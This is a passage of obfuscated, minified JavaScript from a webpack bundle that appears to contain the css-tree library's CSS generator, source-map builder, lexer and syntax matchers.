MI(0x2fa):case MI(0xeec):case MI(0x88b):case MI(0xb5e):case MI(0x56c):case MI(0xbc7):break;default:throw new Error(MI(0x710)+v[MI(0x2c6)]);}Q[MI(0xbc0)](z,v);}(X);}},0x772:(x,w,S)=>{'use strict';S['d'](w,{'o':()=>R});var O=S(0x11ac),Y=S(0x153d),M=S(0x1725);const X=0x5c;function C(Q,J){const MB=a2o;if(MB(0xc23)!=typeof J)Q[MB(0x2b6)][MB(0x556)](this[MB(0xb8f)],this);else{let v=null;Q[MB(0x2b6)][MB(0x556)](m=>{const MZ=MB;null!==v&&J[MZ(0xbc0)](this,v),this[MZ(0xb8f)](m),v=m;});}}function z(Q){(0x0,O['qw'])(Q,(J,v,m)=>{const Mk=a2o;this[Mk(0xc90)](J,Q[Mk(0xa00)](v,m));});}function R(Q){const Mn=a2o,J=new Map();for(let [v,m]of Object[Mn(0x92f)](Q[Mn(0xb8f)]))Mn(0xc23)==typeof(m[Mn(0xa87)]||m)&&J[Mn(0xeb9)](v,m[Mn(0xa87)]||m);return function(j,D){const MG=Mn;let T='',f=0x0,P={'node'(U){const My=a2o;if(!J[My(0xec4)](U[My(0x2c6)]))throw new Error(My(0x100c)+U[My(0x2c6)]);J[My(0xd08)](U[My(0x2c6)])[My(0xbc0)](b,U);},'tokenBefore':M[MG(0x5c9)],'token'(U,A){const MH=MG;f=this[MH(0x5e3)](f,U,A),this[MH(0xce0)](A,U,!0x1),U===O['_i']&&A[MH(0xf6e)](0x0)===X&&this[MH(0xce0)]('\x0a',O['M$'],!0x0);},'emit'(U){T+=U;},'result':()=>T};D&&(MG(0xc23)==typeof D[MG(0x2ff)]&&(P=D[MG(0x2ff)](P)),D[MG(0xbd3)]&&(P=(0x0,Y['f'])(P)),D[MG(0xa75)]in M&&(P[MG(0x5e3)]=M[D[MG(0xa75)]]));const b={'node':U=>P[MG(0xb8f)](U),'children':C,'token':(U,A)=>P[MG(0xc90)](U,A),'tokenize':z};return P[MG(0xb8f)](j),P[MG(0x4ef)]();};}},0x153d:(x,w,S)=>{'use strict';const Md=a2o;S['d'](w,{'f':()=>M});var O=S(0xf1);const Y=new Set([Md(0x788),Md(0x8ed),Md(0x914)]);function M(X){const MV=Md,C=new O['x'](),z={'line':0x1,'column':0x0},R={'line':0x0,'column':0x0},Q={'line':0x1,'column':0x0},J={'generated':Q};let v=0x1,m=0x0,j=!0x1;const D=X[MV(0xb8f)];X[MV(0xb8f)]=function(P){const Mp=MV;if(P[Mp(0x811)]&&P[Mp(0x811)][Mp(0xe33)]&&Y[Mp(0xec4)](P[Mp(0x2c6)])){const b=P[Mp(0x811)][Mp(0xe33)][Mp(0xb3f)],U=P[Mp(0x811)][Mp(0xe33)][Mp(0x552)]-0x1;R[Mp(0xb3f)]===b&&R[Mp(0x552)]===U||(R[Mp(0xb3f)]=b,R[Mp(0x552)]=U,z[Mp(0xb3f)]=v,z[Mp(0x552)]=m,j&&(j=!0x1,z[Mp(0xb3f)]===Q[Mp(0xb3f)]&&z[Mp(0x552)]===Q[Mp(0x552)]||C[Mp(0x1033)](J)),j=!0x0,C[Mp(0x1033)]({'source':P[Mp(0x811)][Mp(0xc6b)],'original':R,'generated':z}));}D[Mp(0xbc0)](this,P),j&&Y[Mp(0xec4)](P[Mp(0x2c6)])&&(Q[Mp(0xb3f)]=v,Q[Mp(0x552)]=m);};const T=X[MV(0xce0)];X[MV(0xce0)]=function(P,b,U){const Mt=MV;for(let A=0x0;A<P[Mt(0xcb1)];A++)0xa===P[Mt(0xf6e)](A)?(v++,m=0x0):m++;T(P,b,U);};const f=X[MV(0x4ef)];return X[MV(0x4ef)]=function(){const ML=MV;return j&&C[ML(0x1033)](J),{'css':f(),'map':C};},X;}},0x1725:(x,w,S)=>{'use strict';const Mg=a2o;S['r'](w),S['d'](w,{'safe':()=>R,'spec':()=>z});var O=S(0x11ac);const Y=(Q,J)=>{const Mu=a2o;if(Q===O['_i']&&(Q=J),Mu(0xc35)==typeof Q){const v=Q[Mu(0xf6e)](0x0);return v>0x7f?0x8000:v<<0x8;}return Q;},M=[[O['Vy'],O['Vy']],[O['Vy'],O['zt']],[O['Vy'],O['s0']],[O['Vy'],O['VY']],[O['Vy'],'-'],[O['Vy'],O['wN']],[O['Vy'],O['Ne']],[O['Vy'],O['fg']],[O['Vy'],O['zG']],[O['Vy'],O['AJ']],[O['zu'],O['Vy']],[O['zu'],O['zt']],[O['zu'],O['s0']],[O['zu'],O['VY']],[O['zu'],'-'],[O['zu'],O['wN']],[O['zu'],O['Ne']],[O['zu'],O['fg']],[O['zu'],O['zG']],[O['Vw'],O['Vy']],[O['Vw'],O['zt']],[O['Vw'],O['s0']],[O['Vw'],O['VY']],[O['Vw'],'-'],[O['Vw'],O['wN']],[O['Vw'],O['Ne']],[O['Vw'],O['fg']],[O['Vw'],O['zG']],[O['fg'],O['Vy']],[O['fg'],O['zt']],[O['fg'],O['s0']],[O['fg'],O['VY']],[O['fg'],'-'],[O['fg'],O['wN']],[O['fg'],O['Ne']],[O['fg'],O['fg']],[O['fg'],O['zG']],['#',O['Vy']],['#',O['zt']],['#',O['s0']],['#',O['VY']],['#','-'],['#',O['wN']],['#',O['Ne']],['#',O['fg']],['#',O['zG']],['-',O['Vy']],['-',O['zt']],['-',O['s0']],['-',O['VY']],['-','-'],['-',O['wN']],['-',O['Ne']],['-',O['fg']],['-',O['zG']],[O['wN'],O['Vy']],[O['wN'],O['zt']],[O['wN'],O['s0']],[O['wN'],O['VY']],[O['wN'],O['wN']],[O['wN'],O['Ne']],[O['wN'],O['fg']],[O['wN'],'%'],[O['wN'],O['zG']],['@',O['Vy']],['@',O['zt']],['@',O['s0']],['@',O['VY']],['@','-'],['@',O['zG']],['.',O['wN']],['.',O['Ne']],['.',O['fg']],['+',O['wN']],['+',O['Ne']],['+',O['fg']],['/','*']],X=M[Mg(0x1f7)]([[O['Vy'],O['Vw']],[O['fg'],O['Vw']],[O['Vw'],O['Vw']],[O['zu'],O['AJ']],[O['zu'],O['Qf']],[O['zu'],O['Qx']],[O['Ne'],O['Ne']],[O['Ne'],O['fg']],[O['Ne'],O['zt']],[O['Ne'],'-'],[O['no'],O['Vy']],[O['no'],O['zt']],[O['no'],O['Ne']],[O['no'],O['fg']],[O['no'],O['Vw']],[O['no'],'-']]);function C(Q){const MK=Mg,J=new Set(Q[MK(0x76f)](([v,m])=>Y(v)<<0x10|Y(m)));return function(v,m,j){const Mr=MK,D=Y(m,j),h=j[Mr(0xf6e)](0x0);return(0x2d===h&&m!==O['Vy']&&m!==O['zt']&&m!==O['zG']||0x2b===h?J[Mr(0xec4)](v<<0x10|h<<0x8):J[Mr(0xec4)](v<<0x10|D))&&this[Mr(0xce0)]('\x20',O['M$'],!0x0),D;};}const z=C(M),R=C(X);},0xf26:(x,w,S)=>{'use strict';S['d'](w,{'GG':()=>R,'cM':()=>X,'qg':()=>M});var O=S(0x1254);S(0x2162),S(0x1aa),S(0x1d09),S(0x11ac),S(0x268e),S(0x12dd),S(0xc8c),S(0x122e),S(0x18bf),S(0x15b1);const {tokenize:Y,parse:M,generate:X,lexer:C,createLexer:z,walk:R,find:Q,findLast:J,findAll:v,toPlainObject:j,fromPlainObject:D,fork:T}=O['A'];},0x1d09:(x,S,O)=>{'use strict';const X5=a2o;O['d'](S,{'J':()=>q});var Y=O(0x209d),M=O(0xc8c),X=O(0x1304),C=O(0x13ba),z=O(0xec0),R=O(0x268e),Q=O(0x2507),J=O(0x2613),v=O(0x16e6),j=O(0x11e),D=O(0x193f),T=O(0x2342);function P(F,I,B){const X0=a2o,Z={};for(const k in F)F[k][X0(0xb28)]&&(Z[k]=B?F[k][X0(0xb28)]:(0x0,R['cM'])(F[k][X0(0xb28)],{'compact':I}));return Z;}function U(F,I,B){const X1=a2o,Z={};for(const [k,G]of Object[X1(0x92f)](F))Z[k]={'prelude':G[X1(0xee4)]&&(B?G[X1(0xee4)][X1(0xb28)]:(0x0,R['cM'])(G[X1(0xee4)][X1(0xb28)],{'compact':I})),'descriptors':G[X1(0x87f)]&&P(G[X1(0x87f)],I,B)};return Z;}function A(F,I,B){return{'matched':F,'iterations':B,'error':I,...j};}function E(F,I,B,Z){const X2=a2o,k=(0x0,Q['A'])(B,F[X2(0xb28)]);let G;return function(H){const X3=X2;for(let V=0x0;V<H[X3(0xcb1)];V++)if(X3(0xd90)===H[V][X3(0x7a6)][X3(0x9db)]())return!0x0;return!0x1;}(k)?A(null,new Error(X2(0x4e3))):(Z&&(G=(0x0,v['wg'])(k,F[X2(0xe79)],F)),Z&&G[X2(0x324)]||(G=(0x0,v['wg'])(k,I[X2(0x324)],F),G[X2(0x324)])?A(G[X2(0x324)],null,G[X2(0x534)]):A(null,new Y['F'](G[X2(0x6f5)],I[X2(0xb28)],B,G),G[X2(0x534)]));}class q{constructor(F,I,B){const X4=a2o;if(this[X4(0x7be)]=X['v'],this[X4(0xb28)]=I,this[X4(0xc6a)]=!0x1,this[X4(0x3d5)]={...z},this[X4(0xb6c)]=Object[X4(0x8c3)](null),this[X4(0xdca)]=Object[X4(0x8c3)](null),this[X4(0xb8c)]=Object[X4(0x8c3)](null),this[X4(0x1e8)]=B||(0x0,T['y'])(F),F){if(F[X4(0x7be)]&&(this[X4(0x7be)]=F[X4(0x7be)]),F[X4(0x3d5)]){for(const Z of Object[X4(0xb78)](z))Array[X4(0xdce)](F[X4(0x3d5)][Z])&&(this[X4(0x3d5)][Z]=F[X4(0x3d5)][Z]);}if(F[X4(0xb8c)]){for(const [k,G]of Object[X4(0x92f)](F[X4(0xb8c)]))this[X4(0xb62)](k,G);}if(F[X4(0xc6a)]){this[X4(0xc6a)]=!0x0;for(const [H,V]of Object[X4(0x92f)]((0x0,C['JH'])(this[X4(0x3d5)])))this[X4(0xb62)](H,V);}if(F[X4(0xb6c)]){for(const [L,K]of Object[X4(0x92f)](F[X4(0xb6c)]))this[X4(0xb22)](L,K);}if(F[X4(0xdca)]){for(const [s0,s1]of Object[X4(0x92f)](F[X4(0xdca)]))this[X4(0x228)](s0,s1);}}this[X4(0xe79)]=(0x0,J['gt'])(this[X4(0x7be)][X4(0x508)](X4(0x8c1)));}[X5(0x87c)](F){const X7=X5;function I(k,G){const X6=a2o;Z[X6(0x983)]({'node':k,'message':G});}const B=this[X7(0x1e8)],Z=[];return this[X7(0xb28)][X7(0x627)](F,function(k){const X8=X7;B[X8(0x26a)](k[X8(0x2c6)])?B[k[X8(0x2c6)]][X8(0xd21)](k,I):I(k,X8(0x4a6)+k[X8(0x2c6)]+'`');}),!!Z[X7(0xcb1)]&&Z;}[X5(0x814)](F,I,B,Z=null){const X9=X5,k={'type':I,'name':B},G={'type':I,'name':B,'parent':Z,'serializable':X9(0xc35)==typeof F||F&&X9(0xc35)==typeof F[X9(0x2c6)],'syntax':null,'match':null,'matchRef':null};return X9(0xc23)==typeof F?G[X9(0x324)]=(0x0,J['gt'])(F,k):(X9(0xc35)==typeof F?Object[X9(0x4f9)](G,X9(0xb28),{'get':()=>(Object[X9(0x4f9)](G,X9(0xb28),{'value':(0x0,R['qg'])(F)}),G[X9(0xb28)])}):G[X9(0xb28)]=F,Object[X9(0x4f9)](G,X9(0x324),{'get':()=>(Object[X9(0x4f9)](G,X9(0x324),{'value':(0x0,J['gt'])(G[X9(0xb28)],k)}),G[X9(0x324)])}),X9(0x94b)===I&&Object[X9(0x4f9)](G,X9(0x892),{'get'(){const Xs=X9,H=G[Xs(0xb28)],V=function(L){const Xo=Xs,K=L[Xo(0x8c9)][0x0];return!0x1===L[Xo(0x4b9)]&&0x1===L[Xo(0x8c9)][Xo(0xcb1)]&&Xo(0x7ee)===K[Xo(0x2c6)]&&!0x0===K[Xo(0xc69)];}(H)?(0x0,J['gt'])({...H,'terms':[H[Xs(0x8c9)][0x0][Xs(0x5e9)]]},k):null;return Object[Xs(0x4f9)](G,Xs(0x892),{'value':V}),V;}})),G;}[X5(0xb22)](F,I){const XW=X5;I&&(this[XW(0xb6c)][F]={'type':XW(0x788),'name':F,'prelude':I[XW(0xee4)]?this[XW(0x814)](I[XW(0xee4)],XW(0xad8),F):null,'descriptors':I[XW(0x87f)]?Object[XW(0xb78)](I[XW(0x87f)])[XW(0x8d5)]((B,Z)=>(B[Z]=this[XW(0x814)](I[XW(0x87f)][Z],XW(0xff6),Z,F),B),Object[XW(0x8c3)](null)):null});}[X5(0x228)](F,I){const XN=X5;I&&(this[XN(0xdca)][F]=this[XN(0x814)](I,XN(0x94b),F));}[X5(0xb62)](F,I){const Xx=X5;I&&(this[Xx(0xb8c)][F]=this[Xx(0x814)](I,Xx(0xb4b),F));}[X5(0xd07)](F){const Xw=X5;if(!this[Xw(0x417)](F))return new Y['B'](Xw(0x3f7),'@'+F);}[X5(0x36c)](F,I){const XS=X5,B=this[XS(0xd07)](F);if(B)return B;const Z=this[XS(0x417)](F);return!Z[XS(0xee4)]&&I?new SyntaxError(XS(0x92e)+F+XS(0x63b)):!Z[XS(0xee4)]||I||E(this,Z[XS(0xee4)],'',!0x1)[XS(0x74f)]?void 0x0:new SyntaxError(XS(0x92e)+F+XS(0x317));}[X5(0x219)](F,I){const XO=X5,B=this[XO(0xd07)](F);if(B)return B;const Z=this[XO(0x417)](F),k=M['Si'](I);return Z[XO(0x87f)]?Z[XO(0x87f)][k[XO(0x338)]]||Z[XO(0x87f)][k[XO(0xc05)]]?void 0x0:new Y['B'](XO(0xd8b),I):new SyntaxError(XO(0x92e)+F+XO(0x353));}[X5(0xd7f)](F){const XY=X5;if(!this[XY(0xc1b)](F))return new Y['B'](XY(0xf2a),F);}[X5(0x245)](F,I){const XM=X5,B=this[XM(0x36c)](F,I);if(B)return A(null,B);const Z=this[XM(0x417)](F);return Z[XM(0xee4)]?E(this,Z[XM(0xee4)],I||'',!0x1):A(null,null);}[X5(0x92c)](F,I,B){const XX=X5,Z=this[XX(0x219)](F,I);if(Z)return A(null,Z);const k=this[XX(0x417)](F),G=M['Si'](I);return E(this,k[XX(0x87f)][G[XX(0x338)]]||k[XX(0x87f)][G[XX(0xc05)]],B,!0x1);}[X5(0x761)](F){const XC=X5;return XC(0x914)!==F[XC(0x2c6)]?A(null,new Error(XC(0x50d))):this[XC(0x44c)](F[XC(0xece)],F[XC(0x7a6)]);}[X5(0x44c)](F,I){const Xi=X5;if(M['MZ'](F)[Xi(0xe0b)])return A(null,new Error(Xi(0xd43)));const B=this[Xi(0xd7f)](F);return B?A(null,B):E(this,this[Xi(0xc1b)](F),I,!0x0);}[X5(0x827)](F,I){const Xz=X5,B=this[Xz(0x28c)](F);return B?E(this,B,I,!0x1):A(null,new Y['B'](Xz(0xde3),F));}[X5(0x324)](F,I){const XR=X5;return XR(0xc35)==typeof F||F&&F[XR(0x2c6)]?(XR(0xc35)!=typeof F&&F[XR(0x324)]||(F=this[XR(0x814)](F,XR(0xb4b),XR(0x3ef))),E(this,F,I,!0x1)):A(null,new Y['B'](XR(0x851)));}[X5(0x329)](F,I,B,Z){const XQ=X5;return(0x0,D['V'])(this,I,this[XQ(0x44c)](F,I),B,Z);}[X5(0x6aa)](F,I,B){const XJ=X5;return(0x0,D['V'])(this,F[XJ(0x7a6)],this[XJ(0x761)](F),I,B);}[X5(0x951)](F,I,B){const Xv=X5,Z=[];return this[Xv(0xb28)][Xv(0x627)](F,{'visit':Xv(0x914),'enter':k=>{const Xe=Xv;Z[Xe(0x983)][Xe(0xb02)](Z,this[Xe(0x6aa)](k,I,B));}}),Z;}[X5(0x417)](F,I=!0x0){const Xm=X5,B=M['Si'](F);return(B[Xm(0xd59)]&&I?this[Xm(0xb6c)][B[Xm(0x338)]]||this[Xm(0xb6c)][B[Xm(0xc05)]]:this[Xm(0xb6c)][B[Xm(0x338)]])||null;}[X5(0x526)](F,I=!0x0){const Xc=X5,B=this[Xc(0x417)](F,I);return B&&B[Xc(0xee4)]||null;}[X5(0x5bc)](F,I){const Xj=X5;return this[Xj(0xb6c)][Xj(0x26a)](F)&&this[Xj(0xb6c)][Xj(0xc0c)]&&this[Xj(0xb6c)][F][Xj(0xc0c)][I]||null;}[X5(0xc1b)](F,I=!0x0){const XD=X5,B=M['MZ'](F);return(B[XD(0xd59)]&&I?this[XD(0xdca)][B[XD(0x338)]]||this[XD(0xdca)][B[XD(0xc05)]]:this[XD(0xdca)][B[XD(0x338)]])||null;}[X5(0x28c)](F){const Xl=X5;return hasOwnProperty[Xl(0xbc0)](this[Xl(0xb8c)],F)?this[Xl(0xb8c)][F]:null;}[X5(0xc39)](){const Xf=X5;function F(V,L){return L?'<'+V+'>':'<\x27'+V+'\x27>';}function I(V,L,K,s0){const Xh=a2o;if(K[Xh(0xec4)](L))return K[Xh(0xd08)](L);K[Xh(0xeb9)](L,!0x1),null!==s0[Xh(0xb28)]&&(0x0,R['GG'])(s0[Xh(0xb28)],function(s1){const XT=Xh;if(XT(0xb4b)!==s1[XT(0x2c6)]&&XT(0x94b)!==s1[XT(0x2c6)])return;const s2=XT(0xb4b)===s1[XT(0x2c6)]?V[XT(0xb8c)]:V[XT(0xdca)],s3=XT(0xb4b)===s1[XT(0x2c6)]?Z:k;hasOwnProperty[XT(0xbc0)](s2,s1[XT(0x338)])?I(V,s1[XT(0x338)],s3,s2[s1[XT(0x338)]])&&(B[XT(0x983)](F(L,K===Z)+XT(0x614)+F(s1[XT(0x338)],XT(0xb4b)===s1[XT(0x2c6)])),K[XT(0xeb9)](L,!0x0)):(B[XT(0x983)](F(L,K===Z)+XT(0xe0d)+F(s1[XT(0x338)],XT(0xb4b)===s1[XT(0x2c6)])),K[XT(0xeb9)](L,!0x0));},this);}const B=[];let Z=new Map(),k=new Map();for(const V in this[Xf(0xb8c)])I(this,V,Z,this[Xf(0xb8c)][V]);for(const L in this[Xf(0xdca)])I(this,L,k,this[Xf(0xdca)][L]);const G=[...Z[Xf(0xb78)]()][Xf(0x631)](K=>Z[Xf(0xd08)](K)),H=[...k[Xf(0xb78)]()][Xf(0x631)](K=>k[Xf(0xd08)](K));return G[Xf(0xcb1)]||H[Xf(0xcb1)]?{'errors':B,'types':G,'properties':H}:null;}[X5(0x48a)](F,I){const XP=X5;return{'generic':this[XP(0xc6a)],'cssWideKeywords':this[XP(0x7be)],'units':this[XP(0x3d5)],'types':P(this[XP(0xb8c)],!I,F),'properties':P(this[XP(0xdca)],!I,F),'atrules':U(this[XP(0xb6c)],!I,F)};}[X5(0x80c)](){const Xb=X5;return JSON[Xb(0xe4f)](this[Xb(0x48a)]());}}},0x209d:(x,w,S)=>{'use strict';S['d'](w,{'B':()=>z,'F':()=>R});var O=S(0x192b),Y=S(0x24ff);const M={'offset':0x0,'line':0x1,'column':0x1};function X(Q,J){const Xa=a2o,v=Q&&Q[Xa(0x811)]&&Q[Xa(0x811)][J];return v?Xa(0xb3f)in v?C(v):v:null;}function C({offset:Q,line:J,column:v},m){const XU=a2o,j={'offset':Q,'line':J,'column':v};if(m){const D=m[XU(0xc78)](/\n|\r\n?|\f/);j[XU(0x9f6)]+=m[XU(0xcb1)],j[XU(0xb3f)]+=D[XU(0xcb1)]-0x1,j[XU(0x552)]=0x1===D[XU(0xcb1)]?j[XU(0x552)]+m[XU(0xcb1)]:D[XU(0xa66)]()[XU(0xcb1)]+0x1;}return j;}const z=function(Q,J){const XA=a2o,v=(0x0,O['a'])(XA(0x2e2),Q+(J?'\x20`'+J+'`':''));return v[XA(0xa51)]=J,v;},R=function(Q,J,v,j){const XE=a2o,D=(0x0,O['a'])(XE(0x4b4),Q),{css:T,mismatchOffset:f,mismatchLength:P,start:b,end:U}=function(A,E){const Xq=XE,q=A[Xq(0xbfc)],F=A[Xq(0x44f)],I=F<q[Xq(0xcb1)]&&q[F][Xq(0xb8f)]||null,B=I!==E?I:null;let Z,k,y=0x0,G=0x0,H=0x0,V='';for(let L=0x0;L<q[Xq(0xcb1)];L++){const g=q[L][Xq(0x7a6)];L===F&&(G=g[Xq(0xcb1)],y=V[Xq(0xcb1)]),null!==B&&q[L][Xq(0xb8f)]===B&&(L<=F?H++:H=0x0),V+=g;}return F===q[Xq(0xcb1)]||H>0x1?(Z=X(B||E,Xq(0x539))||C(M,V),k=C(Z)):(Z=X(B,Xq(0xe33))||C(X(E,Xq(0xe33))||M,V[Xq(0xa00)](0x0,y)),k=X(B,Xq(0x539))||C(Z,V[Xq(0x1067)](y,G))),{'css':V,'mismatchOffset':y,'mismatchLength':G,'start':Z,'end':k};}(j,v);return D[XE(0xf27)]=Q,D[XE(0xb28)]=J?(0x0,Y['c'])(J):XE(0x9c2),D[XE(0xdc0)]=T,D[XE(0x7d0)]=f,D[XE(0x9b6)]=P,D[XE(0xc96)]=Q+XE(0x5b0)+D[XE(0xb28)]+XE(0x50f)+(T||XE(0x86d))+XE(0x76c)+new Array(D[XE(0x7d0)]+0x1)[XE(0x508)]('-')+'^',Object[XE(0xfcf)](D,b),D[XE(0x811)]={'source':v&&v[XE(0x811)]&&v[XE(0x811)][XE(0xc6b)]||XE(0x328),'start':b,'end':U},D;};},0x4a:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>m});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x6e,C=!0x0,z=!0x1;function R(j,D){const XF=a2o;return null!==j&&j[XF(0x2c6)]===O['_i']&&j[XF(0x7a6)][XF(0xf6e)](0x0)===D;}function Q(j,D,T){const XI=a2o;for(;null!==j&&(j[XI(0x2c6)]===O['M$']||j[XI(0x2c6)]===O['Mw']);)j=T(++D);return D;}function J(j,D,T,f){const XB=a2o;if(!j)return 0x0;const P=j[XB(0x7a6)][XB(0xf6e)](D);if(P===Y||P===M){if(T)return 0x0;D++;}for(;D<j[XB(0x7a6)][XB(0xcb1)];D++)if(!(0x0,O['yp'])(j[XB(0x7a6)][XB(0xf6e)](D)))return 0x0;return f+0x1;}function v(j,D,T){const XZ=a2o;let f=!0x1,P=Q(j,D,T);if(null===(j=T(P)))return D;if(j[XZ(0x2c6)]!==O['wN']){if(!R(j,Y)&&!R(j,M))return D;if(f=!0x0,P=Q(T(++P),P,T),null===(j=T(P))||j[XZ(0x2c6)]!==O['wN'])return 0x0;}if(!f){const b=j[XZ(0x7a6)][XZ(0xf6e)](0x0);if(b!==Y&&b!==M)return 0x0;}return J(j,f?0x0:0x1,f,P);}function m(j,D){const Xk=a2o;let T=0x0;if(!j)return 0x0;if(j[Xk(0x2c6)]===O['wN'])return J(j,0x0,z,T);if(j[Xk(0x2c6)]===O['Vy']&&j[Xk(0x7a6)][Xk(0xf6e)](0x0)===M){if(!(0x0,O['Nb'])(j[Xk(0x7a6)],0x1,X))return 0x0;switch(j[Xk(0x7a6)][Xk(0xcb1)]){case 0x2:return v(D(++T),T,D);case 0x3:return j[Xk(0x7a6)][Xk(0xf6e)](0x2)!==M?0x0:(T=Q(D(++T),T,D),J(j=D(T),0x0,C,T));default:return j[Xk(0x7a6)][Xk(0xf6e)](0x2)!==M?0x0:J(j,0x3,C,T);}}else{if(j[Xk(0x2c6)]===O['Vy']||R(j,Y)&&D(T+0x1)[Xk(0x2c6)]===O['Vy']){if(j[Xk(0x2c6)]!==O['Vy']&&(j=D(++T)),null===j||!(0x0,O['Nb'])(j[Xk(0x7a6)],0x0,X))return 0x0;switch(j[Xk(0x7a6)][Xk(0xcb1)]){case 0x1:return v(D(++T),T,D);case 0x2:return j[Xk(0x7a6)][Xk(0xf6e)](0x1)!==M?0x0:(T=Q(D(++T),T,D),J(j=D(T),0x0,C,T));default:return j[Xk(0x7a6)][Xk(0xf6e)](0x1)!==M?0x0:J(j,0x2,C,T);}}else{if(j[Xk(0x2c6)]===O['fg']){let f=j[Xk(0x7a6)][Xk(0xf6e)](0x0),P=f===Y||f===M?0x1:0x0,b=P;for(;b<j[Xk(0x7a6)][Xk(0xcb1)]&&(0x0,O['yp'])(j[Xk(0x7a6)][Xk(0xf6e)](b));b++);return b===P?0x0:(0x0,O['Nb'])(j[Xk(0x7a6)],b,X)?b+0x1===j[Xk(0x7a6)][Xk(0xcb1)]?v(D(++T),T,D):j[Xk(0x7a6)][Xk(0xf6e)](b+0x1)!==M?0x0:b+0x2===j[Xk(0x7a6)][Xk(0xcb1)]?(T=Q(D(++T),T,D),J(j=D(T),0x0,C,T)):J(j,b+0x2,C,T):0x0;}}}return 0x0;}},0x1304:(x,w,S)=>{'use strict';const Xn=a2o;S['d'](w,{'v':()=>O});const O=[Xn(0xcfb),Xn(0x6e9),Xn(0x80b),Xn(0x76d),Xn(0x101d)];},0x1807:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>J});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x3f,C=0x75;function z(v,m){const Xy=a2o;return null!==v&&v[Xy(0x2c6)]===O['_i']&&v[Xy(0x7a6)][Xy(0xf6e)](0x0)===m;}function R(v,m,j){const XG=a2o;let D=0x0;for(let h=m;h<v[XG(0x7a6)][XG(0xcb1)];h++){const T=v[XG(0x7a6)][XG(0xf6e)](h);if(T===M&&j&&0x0!==D)return R(v,m+D+0x1,!0x1),0x6;if(!(0x0,O['tB'])(T))return 0x0;if(++D>0x6)return 0x0;}return D;}function Q(v,m,j){if(!v)return 0x0;for(;z(j(m),X);){if(++v>0x6)return 0x0;m++;}return m;}function J(v,m){const XH=a2o;let j=0x0;if(null===v||v[XH(0x2c6)]!==O['Vy']||!(0x0,O['Nb'])(v[XH(0x7a6)],0x0,C))return 0x0;if(null===(v=m(++j)))return 0x0;if(z(v,Y))return null===(v=m(++j))?0x0:v[XH(0x2c6)]===O['Vy']?Q(R(v,0x0,!0x0),++j,m):z(v,X)?Q(0x1,++j,m):0x0;if(v[XH(0x2c6)]===O['wN']){const D=R(v,0x1,!0x0);return 0x0===D?0x0:null===(v=m(++j))?j:v[XH(0x2c6)]===O['fg']||v[XH(0x2c6)]===O['wN']?function(h,T){const Xd=XH;return h[Xd(0x7a6)][Xd(0xf6e)](0x0)===T;}(v,M)&&R(v,0x1,!0x1)?j+0x1:0x0:Q(D,j,m);}return v[XH(0x2c6)]===O['fg']?Q(R(v,0x1,!0x0),++j,m):0x0;}},0x13ba:(x,S,O)=>{'use strict';const XV=a2o;O['d'](S,{'JH':()=>Z});var Y=O(0x1304),M=O(0x4a),X=O(0x1807),C=O(0x11ac);const z=[XV(0x27e),XV(0x1052),XV(0x606)],R=new Map([[C['zt'],C['no']],[C['AJ'],C['no']],[C['hk'],C['Oh']],[C['X6'],C['Q0']]]);function Q(G,H){const Xp=XV;return H<G[Xp(0xcb1)]?G[Xp(0xf6e)](H):0x0;}function J(G,H){const Xt=XV;return(0x0,C['$C'])(G,0x0,G[Xt(0xcb1)],H);}function j(G,H){const XL=XV;for(let V=0x0;V<H[XL(0xcb1)];V++)if(J(G,H[V]))return!0x0;return!0x1;}function D(G,H){const Xu=XV;return H===G[Xu(0xcb1)]-0x2&&0x5c===Q(G,H)&&(0x0,C['yp'])(Q(G,H+0x1));}function T(G,H,V){const Xg=XV;if(G&&Xg(0xc63)===G[Xg(0x2c6)]){const L=Number(void 0x0!==V&&V!==H[Xg(0xcb1)]?H[Xg(0x1067)](0x0,V):H);if(isNaN(L))return!0x0;if(null!==G[Xg(0x2c7)]&&L<G[Xg(0x2c7)]&&Xg(0xc35)!=typeof G[Xg(0x2c7)])return!0x0;if(null!==G[Xg(0x663)]&&L>G[Xg(0x663)]&&Xg(0xc35)!=typeof G[Xg(0x663)])return!0x0;}return!0x1;}function P(G){return function(H,V,L){const XK=a2o;return null===H?0x0:H[XK(0x2c6)]===C['zt']&&j(H[XK(0x7a6)],z)?function(K,s0){const Xr=XK;let s1=0x0,s2=[],s3=0x0;s4:do{switch(K[Xr(0x2c6)]){case C['Q0']:case C['no']:case C['Oh']:if(K[Xr(0x2c6)]!==s1)break s4;if(s1=s2[Xr(0xa66)](),0x0===s2[Xr(0xcb1)]){s3++;break s4;}break;case C['zt']:case C['AJ']:case C['hk']:case C['X6']:s2[Xr(0x983)](s1),s1=R[Xr(0xd08)](K[Xr(0x2c6)]);}s3++;}while(K=s0(s3));return s3;}(H,V):G(H,V,L);};}function U(G){return function(H){const C0=a2o;return null===H||H[C0(0x2c6)]!==G?0x0:0x1;};}function A(G){const C1=XV;return null===G||G[C1(0x2c6)]!==C['Vy']||0x2d!==Q(G[C1(0x7a6)],0x0)||0x2d!==Q(G[C1(0x7a6)],0x1)?0x0:0x1;}function E(G){return G&&(G=new Set(G)),function(H,V,L){const C2=a2o;if(null===H||H[C2(0x2c6)]!==C['fg'])return 0x0;const K=(0x0,C['yQ'])(H[C2(0x7a6)],0x0);if(null!==G){const s0=H[C2(0x7a6)][C2(0x7a1)]('\x5c',K),s1=-0x1!==s0&&D(H[C2(0x7a6)],s0)?H[C2(0x7a6)][C2(0xf5d)](K,s0):H[C2(0x7a6)][C2(0x1067)](K);if(!0x1===G[C2(0xec4)](s1[C2(0x9db)]()))return 0x0;}return T(L,H[C2(0x7a6)],K)?0x0:0x1;};}function q(G){const C3=XV;return C3(0xc23)!=typeof G&&(G=function(){return 0x0;}),function(H,V,L){const C4=C3;return null!==H&&H[C4(0x2c6)]===C['wN']&&0x0===Number(H[C4(0x7a6)])?0x1:G(H,V,L);};}const 